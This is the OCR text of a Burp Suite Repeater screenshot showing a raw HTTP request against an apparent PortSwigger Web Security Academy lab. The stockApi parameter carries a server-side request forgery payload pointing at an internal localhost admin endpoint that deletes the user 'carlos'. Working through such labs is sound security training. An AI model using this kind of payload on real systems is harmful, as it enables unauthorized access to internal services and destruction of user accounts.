 Burp Suite Profe
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Decoder Collaborator
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0abc00e7034006f081107bf300e4009d.web-security-academy.net
3 Cookie: session=uatMlBo1xBpf8IbGXKua4S2A3yNZIt0T
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc00e7034006f081107bf300e4009d.web-security-academy.net/
product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0abc00e7034006f081107bf300e4009d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin/delete?username=carlos